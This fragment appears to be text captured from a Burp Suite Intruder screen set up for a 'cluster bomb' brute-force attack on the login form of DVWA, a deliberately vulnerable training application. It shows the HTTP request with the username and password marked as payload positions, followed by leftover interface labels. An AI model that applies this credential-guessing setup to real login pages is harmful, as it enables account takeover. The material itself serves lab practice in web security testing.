 Attack type: Cluster bomb
GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/vulnerabilities/brute/
Cookie: PHPSESSID=vcsgq86fec95dinom8mjk2jpt1; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh